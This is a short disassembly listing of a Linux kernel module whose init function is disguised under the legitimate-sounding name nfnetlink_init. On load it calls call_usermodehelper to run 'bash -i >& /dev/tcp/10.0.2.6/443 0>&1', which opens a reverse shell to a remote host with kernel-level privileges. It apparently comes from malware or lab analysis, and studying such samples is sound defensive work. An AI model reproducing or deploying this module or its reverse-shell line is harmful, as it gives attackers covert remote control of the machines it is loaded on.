 ; Segment type: Pure code
; Segment permissions: Read/Execute
_init_text segment byte public 'CODE' use64
assume cs:_init_text
;org 73Ch
assume es:nothing, ss:nothing, ds:_data, fs:nothing, gs:nothing
nfnetlink_init proc near
call __fentry__ ; Alternative name is 'init_module'
push rbp
mov ecx, 1
xor edx, edx
mov rdi, offset aBinBash ; "/bin/bash"
mov rbp, rsp
sub rsp, 30h
lea rsi, [rbp-28h]
mov [rbp-28h], rdi
mov qword ptr [rbp-20h], offset aC ; "-c"
mov rax, gs:28h
mov [rbp-8], rax
xor eax, eax
mov qword ptr [rbp-18h], offset aBashIDevTcp100 ; "bash -i >& /dev/tcp/10.0.2.6/443 0>&1"
mov qword ptr [rbp-10h], 0
call call_usermodehelper